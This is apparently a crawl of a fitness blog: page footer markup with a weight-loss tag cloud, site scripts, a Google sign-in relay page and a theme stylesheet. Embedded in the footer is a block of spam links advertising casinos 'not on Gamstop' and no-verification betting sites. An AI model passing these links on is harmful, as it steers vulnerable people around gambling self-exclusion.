<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2020 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="XqozujmBDNYvBOoz70GWaQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="XqozujmBDNYvBOoz70GWaQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.daveywaveyfitness.com/wp-content/themes/associate/style.css
body_size: 6628
content:
/*
	Theme Name: Associate Child Theme
	Theme URI: http://www.studiopress.com/themes/associate
	Description: Associate is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.0.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.8

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Featured
* Home Middle
* Home Bottom
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Unordered / Ordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Associate Gray
* Associate Green
* Associate Red

*/


/* Import Fonts
------------------------------------------------------------ */



/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 20px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

blockquote,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #fff;
	border: 1px solid #ddd;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #3679be;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: #fff url(images/body-bg.png) top left repeat-x;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	/*background: url(images/wrap.jpg) repeat-x;*/
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	min-height: 212px;
	width: 1032px;
}

#header .wrap { 
    width:1032px;
    height: 212px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 25px 0 0;
	width: 300px;
}

#title {
	font-family: 'Telex', arial, serif;
	font-size: 42px;
	line-height: 42px;
	margin: 0;
	text-shadow: #000 1px 1px;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	color: #ddd;
	font-size: 14px;
	font-style: italic;
	text-shadow: #000 1px 1px;
}

#header .widget-area {    
    font-family: 'Telex', sans-serif;
    float: right;
    padding: 30px 0 0;
    width: 338px;
    color:#333333;
    font-size:18px;
}

#header .widget-area ul {
    list-style-type: none;
    float:right;   
    margin:0;

}

#header .widget-area ul li {
    list-style-type: none;
    display:block;
    float:left;
    padding-right: 5px;
    position:relative;
}



#header .widget-area ul li img {

    vertical-align: middle;

}

#header .widget-area ul.y-tube{
    background:#70a8e0;
    z-index:800;
    list-style:none;
    position:absolute;
    left:-9999px; 
}

#header .widget-area ul.y-tube li{
    padding-top:1px;
    float:none;
}

#header .widget-area ul.y-tube a{
    white-space:nowrap;
}

#header .widget-area li:hover ul.y-tube { 
    left:0;
}

#header .widget-area li:hover a{ 
    text-decoration:underline;
}

#header .widget-area li:hover ul.y-tube a{ 
    text-decoration:none;
}

#header .widget-area li:hover ul.y-tube li a:hover{ 
    background:#484848 url(images/ytube-w.png) 10px 2px no-repeat;
}

#header .widget-area li ul {
    background:#70a8e0;
}

#header .widget-area li li {
    display:block;
    padding:0;
}

#header .widget-area li li a {
    display:block;
    font-size: 14px;
    font-family: arial;
    background: url(images/ytube-w.png) 10px 2px no-repeat;
    color:#fff;
    padding:5px 10px 5px 40px;
}

/* Image Header - Partial Width
------------------------------------------------------------ */
.header-image #header #title-area {
    background: url(images/logo.png) left top no-repeat;
    height: 200px;
    width: 574px;
    margin:12px 0 0;
}

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;	
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;	    
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 1032px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
}

#header ul.menu li a {
	background: none;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 15px;
	padding: 13px 14px 13px 14px;
	position: relative;
	text-decoration: none;
}

#header ul.menu li.noline a {
	background: none;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #78B7F5;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	background-color: #279dbc;
}

#header ul.menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 140px;
}

#header ul.menu li ul ul {
	margin: -31px 0 0 159px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	overflow: hidden;
	width: 900px;
    height:38px;
    position:absolute;
    top:166px;
    margin: 0 0 0 140px;
	text-transform: uppercase;
    padding:0;
}

.admin-bar #nav {
    top:194px;
}

#nav .wrap {
    height:38px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	background: url(images/nav-line.png) no-repeat right;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	padding: 13px 22px 13px 20px;
	position: relative;
	text-decoration: none;
}

#nav li.noline a,
#nav li.noline a {
	background: none;
}

#nav li a:hover,
#nav li a:active,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #363e4c;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#nav li li a:hover,
#nav li li a:active {
	background-color: #279dbc;
}

#nav li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#nav li ul a {
	width: 140px;
}

#nav li ul ul {
	margin: -31px 0 0 159px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	padding: 13px 20px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #fff;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #363e4c;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 18px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 7px 0 5px 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	background-color: #424c5d;
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	color: #fff;
	display: block;
	font-size: 13px;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	background-color: #2b3545;
	color: #fff;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background-color: #2b3545;
	border: 1px solid #424c5d;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#subnav li li a:hover,
#subnav li li a:active {
	background-color: #424c5d;
}

#subnav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#subnav li ul a {
	width: 140px;
}

#subnav li ul ul {
	margin: -31px 0 0 159px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}


/* Featured
------------------------------------------------------------ */

.featured {
	margin: 0 auto;
	overflow:hidden;
	padding: 0 0 25px;
	width: 960px;
}

#content-wrap {
    float:left;
    width:640px;
    margin-right: 10px;
}

/* Home Middle
------------------------------------------------------------ */

.home-middle {
	float:left;
	overflow: hidden;
	padding: 0 0 25px;
	width: 600px;
}

.home-middle-1 {
	float: left;
	margin: 0;
	width: 600px;
}


/* Home Bottom
------------------------------------------------------------ */

.home-bottom {
    float:left;
	padding: 0 0 25px;
	width: 600px;
}

.home-bottom h2 a {
	color: #3679be;
	font-size: 18px;
	line-height: 24px;
	margin: 0;
}
.home-bottom-1 {
	float: left;
	width: 275px;
}

.home-bottom-2 {
	float: right;
	width: 275px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	/*background: url(images/blur.png) no-repeat top center;*/
}

#inner .wrap {
	background: transparent url(images/top-shadow.png) top no-repeat;
	margin: 0 auto;
	overflow: hidden;
	/*padding: 25px;*/
	width: 1032px;
	padding: 30px 0;
}

.home #inner .wrap {
	/*padding: 25px 25px 5px;*/
}

#inner:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	border-radius: 5px;
	font-size: 12px;
	line-height: 18px;
	margin: 0 0 30px;
	padding: 5px 10px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	margin: 0px 0 0 0;
	/*width: 1032px;*/
}


/* Content
------------------------------------------------------------ */

#content {
    float: left;
    padding: 0 60px 0 0;
    width: 600px;
}

.sidebar-content #content {
	float: right;
}

.full-width-content #content {
	padding: 0;
	width: 1032px;
}

blockquote {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	font-size: 24px;
	line-height: 30px;
}

.featured h2 a,
.featured h2 a:visited {
	color: #232832;
}

.home h2 {
	margin: 0 0 5px;
}

.home h2 a,
.widget-area h2 a {
	color: #3679be;
	font-size: 20px;
	line-height: 24px;
	margin: 0;
}

h2 a:hover,
.featured h2 a:hover {
	color: #444C4C;
	text-decoration: none;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

.widget-area h4 {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: url(images/headline-4.png);
	border-radius: 5px;*/
	color: #444C4C;
	font-size: 21px;
	/*padding: 10px 12px;*/
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;
	padding-top: 20px;
	text-align: center;
}

.home-bottom h4,
.home-middle h4 {
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;	
	color: #444C4C;
	font-size: 27px;
	/*padding: 10px 12px;*/
}


 h4 a {
	color: #3679be;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	color: #fff;
	font-size: 21px;
	margin: 0 0 5px;
	padding: 0;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ul ul,
.entry-content ol ol {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #999;
	font-size: 12px;
	margin: -10px 0 10px;
}

.home .post-info {
	margin: -3px 0 5px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #ddd;
	clear: both;
	color: #999;
	font-size: 12px;
	padding: 5px 0 0;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;*/
	background-color: #f5f5f5;
	border: none;
	/*border-radius: 5px;*/
	border: 1px solid #dddddd;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
        box-shadow: 0 8px 6px -6px #999;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 10px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	max-width: 100%;
}

img.alignleft,
img.alignright,
.alignleft img,
.alignright img {
	max-width: none;
}

.avatar,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.home-middle .featuredpage img,
.home-middle .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}

.home-bottom .featuredpage img,
.home-bottom .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}


.author-box .avatar {
	background-color: #fff;
	float: left;
	height: 70px;
	margin: 0 10px 0 0;
	width: 70px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar { 
	background-color: #fff;
	float: left;
	height: 33px;
	margin: 0 5px 0 0;
	padding: 4px;
	width: 33px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 10px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	border: 1px solid #ddd;
	padding: 5px 8px;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f5f5f5;
}

 
/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: left;
	padding: 0;
	width: 175px;
}

#sidebar {
    display: inline;
    float: left;
    padding: 0;
    width: 165px;
}

#sidebar-alt {
    float: right;
    width:180px;
}

.sidebar-content #sidebar {
	float: left;
}

.home .widget {
	margin: 0 0 20px;
}

.sidebar .widget {
	margin: 0 0 30px;
}

.home-bottom ul,
.home-middle ul,
.widget-area ol,
.widget-area ul {
	margin: 0 0 0 20px;
}

.widget-area ol ol,
.widget-area ul ul {
	margin: 0 0 0 15px;
}

.home-bottom ul li,
.home-middle ul li,
.widget-area ul li {
	list-style-type: square;
	word-wrap: break-word;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	display: inline;
